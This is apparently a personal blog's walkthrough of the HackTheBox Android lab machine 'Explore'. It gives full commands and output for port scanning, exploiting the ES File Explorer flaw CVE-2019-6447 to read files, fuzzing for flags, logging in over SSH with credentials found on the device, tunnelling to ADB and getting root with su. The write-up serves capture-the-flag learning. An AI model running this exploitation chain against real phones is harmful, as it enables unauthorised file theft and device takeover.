Hi everyone!
Today’s post is on Explore, the first-ever Android machine on HackTheBox. This machine was released on 27 June 2021. To pwn this machine, ES File Explorer open port vulnerability is exploited to arbitrary read content on the machine. Credentials are obtained before SSH tunneling is used to access ADB open port in port 5555. Privilege escalation is easily obtained from ADB’s shell. Let’s get started!
Tools required
Service discovery with Nmap
When I first conduct ports scan from port 1 to 9999, there were only open port 2222. Port 5555 and port 6446 are filtered.
┌──(soulx㉿kali)-[~] └─$ IP=10.10.10.247 ┌──(soulx㉿kali)-[~] └─$ nmap -A -T4 -p1-9999 $IP Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-08 17:21 +08 Warning: 10.10.10.247 giving up on port because retransmission cap hit (6). Nmap scan report for 10.10.10.247 Host is up (0.15s latency). Not shown: 9996 closed ports PORT STATE SERVICE VERSION 2222/tcp open ssh (protocol 2.0) | fingerprint-strings: | NULL: |_ SSH-2.0-SSH Server - Banana Studio | ssh-hostkey: |_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA) 5555/tcp filtered freeciv 6446/tcp filtered mysql-proxy Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 100.71 seconds
If we try to connect ADB directly to port 5555, a connection timeout will occur.
┌──(soulx㉿kali)-[~] └─$ sudo adb connect $IP:5555 failed to connect to '10.10.10.247:5555': Connection timed out
If we do a full port scan where we will check all the possible ports, we will discover more open ports.
┌──(soulx㉿kali)-[~]
└─$ nmap -A -T5 -p- -n $IP 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-09 12:31 +08
Warning: 10.10.10.247 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.10.247
Host is up (0.041s latency).
Not shown: 65169 closed ports, 362 filtered ports
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
42135/tcp open http ES File Explorer Name Response httpd
|_http-title: Site doesn't have a title (text/html).
44907/tcp open unknown
| fingerprint-strings:
| GenericLines:
| HTTP/1.0 400 Bad Request
| Date: Mon, 09 Aug 2021 04:32:19 GMT
| Content-Length: 22
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| GetRequest:
| HTTP/1.1 412 Precondition Failed
| Date: Mon, 09 Aug 2021 04:32:19 GMT
| Content-Length: 0
| HTTPOptions:
| HTTP/1.0 501 Not Implemented
| Date: Mon, 09 Aug 2021 04:32:25 GMT
| Content-Length: 29
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Method not supported: OPTIONS
| Help:
| HTTP/1.0 400 Bad Request
| Date: Mon, 09 Aug 2021 04:32:40 GMT
| Content-Length: 26
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line: HELP
| RTSPRequest:
| HTTP/1.0 400 Bad Request
| Date: Mon, 09 Aug 2021 04:32:25 GMT
| Content-Length: 39
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| valid protocol version: RTSP/1.0
| SSLSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Mon, 09 Aug 2021 04:32:40 GMT
| Content-Length: 73
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ?G???,???`~?
| ??{????w????<=?o?
| TLSSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Mon, 09 Aug 2021 04:32:40 GMT
| Content-Length: 71
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ??random1random2random3random4
| TerminalServerCookie:
| HTTP/1.0 400 Bad Request
| Date: Mon, 09 Aug 2021 04:32:40 GMT
| Content-Length: 54
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
|_ Cookie: mstshash=nmap
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
Service Info: Device: phone
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 132.26 seconds
Arbitrary read vulnerability
ES File Explorer 4.1.9.7.4 CVE-2019-6447
As we can see that port 42135 with ES File Explorer service, a quick Google will find an exploit on Exploitdb here. If we give it a try, we can see that it is working.
┌──(soulx㉿kali)-[~/…/CTF/HackTheBox/Machines/Explore] └─$ python3 50070.py listFiles $IP ================================================================== | ES File Explorer Open Port Vulnerability : CVE-2019-6447 | | Coded By : Nehal a.k.a PwnerSec | ================================================================== name : lib time : 3/25/20 05:12:02 AM type : folder size : 12.00 KB (12,288 Bytes) ... name : etc time : 3/25/20 03:41:52 AM type : folder size : 4.00 KB (4,096 Bytes) ...
If we look at the source code of the exploit, we can see that files can be directly obtained from HTTP requests. If the file exists, we can read it. Otherwise, it will produce a 404 error as shown below.


For a directory that exists, error 302 will be produced telling us we cannot list the directory.
Fuzz for user flag or user credentials
As we know files can be accessed with an HTTP request, we can easily Fuzz the directory or files available using FFuf. Ffuf is a much better tool than Dirbuster or Gobuster due to its speed of fuzzing, versatility, and the results are more organized.
┌──(soulx㉿kali)-[~/…/CTF/HackTheBox/Machines/Explore] └─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -recursion -e .txt -u http://$IP:59777/FUZZ ... [INFO] Adding a new job to the queue: http://10.10.10.247:59777/data/ss/FUZZ root.txt [Status: 403, Size: 31, Words: 4, Lines: 1] vendor [Status: 301, Size: 79, Words: 3, Lines: 1] ...
There was a lot of content. However, something captures my attention which is root.txt. Seems like now we know our root flag is in /data/ss directory.
I failed to fuzz out other useful content as it crashes because there are too many jobs waiting to fuzz.
I tried to play around with our exploit script and read the device info.
┌──(soulx㉿kali)-[~/…/CTF/HackTheBox/Machines/Explore] └─$ python3 50070.py getDeviceInfo $IP ================================================================== | ES File Explorer Open Port Vulnerability : CVE-2019-6447 | | Coded By : Nehal a.k.a PwnerSec | ================================================================== name : VMware Virtual Platform ftpRoot : /sdcard ftpPort : 3721
We can see there is an SDcard directory.
Fuzzing it allows us to get the user flag.
┌──(soulx㉿kali)-[~/…/CTF/HackTheBox/Machines/Explore] └─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -e .txt -u http://$IP:59777/sdcard/FUZZ ... user.txt [Status: 200, Size: 33, Words: 1, Lines: 2] ...
We can then download the flag or read it from the browser. I downloaded the flag instead.
┌──(soulx㉿kali)-[~/…/CTF/HackTheBox/Machines/Explore]
└─$ python3 50070.py getFile $IP /sdcard/user.txt
==================================================================
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
==================================================================
[+] Downloading file...
[+] Done. Saved as `out.dat`.
┌──(soulx㉿kali)-[~/…/CTF/HackTheBox/Machines/Explore]
└─$ cat out.dat
f32*****************************
Privilege escalation and get the root flag
Obtaining SSH credentials
As there are too many files to fuzz, I looked around the files available from the ES File Explorer’s commands and noticed an interesting image file name.
┌──(soulx㉿kali)-[~/…/CTF/HackTheBox/Machines/Explore] └─$ python3 50070.py listPics $IP ... name : creds.jpg time : 4/21/21 02:38:18 AM location : /storage/emulated/0/DCIM/creds.jpg size : 1.14 MB (1,200,401 Bytes) ...
When we access the file from the browser, we can see login credentials.

Username: kristi Password: Kr1sT!5h@Rp3xPl0r3!
SSH with found credentials
┌──(soulx㉿kali)-[~/…/CTF/HackTheBox/Machines/Explore] └─$ ssh kristi@$IP -p 2222 Password: Kr1sT!5h@Rp3xPl0r3!$ whoami u0_a76
$ id uid=10076(u0_a76) gid=10076(u0_a76) groups=10076(u0_a76),3003(inet),9997(everybody),20076(u0_a76_cache),50076(all_a76) context=u:r:untrusted_app:s0:c76,c256,c512,c768
We are able to login with the found credentials. However, we are not the root user. When I tried to use the su command, the terminal hanged.
SSH tunneling and ADB connect
Remember we tried to use ADB to connect to port 5555 at the start but failed as it is filtered? It could be due to only trusted IP addresses is allowed. Hence when connecting to itself, it might work. As such, we can use SSH to tunnel our connections to access port 5555.
Tunneling SSH connection:
┌──(soulx㉿kali)-[~/…/CTF/HackTheBox/Machines/Explore] └─$ ssh kristi@$IP -p 2222 -L 5555:localhost:5555 Password authentication Password: Kr1sT!5h@Rp3xPl0r3!$
We can now open another terminal and use ADB to connect.
┌──(soulx㉿kali)-[~/…/CTF/HackTheBox/Machines/Explore] └─$ adb shell x86_64:/ $
Escalate privilege and obtaining the root flag
We can now escalate to the root level and search for the root flag.
x86_64:/ $ su# id uid=0(root) gid=0(root) groups=0(root) context=u:r:su:s0
# find / -name "root.txt" 2>&1 | grep -v "No such file or directory" /data/root.txt
# cat /data/root.txt f04*****************************
I hope these tabs have been helpful to you. Feel free to leave any comments below. Do remove your ad-blocker to support my blog. You may also send me some tips if you like my work and want to see more of such content. Funds will mostly be used for my boba milk tea addiction and the cost of hosting the website as well as the domain name fee. The link is here. 🙂
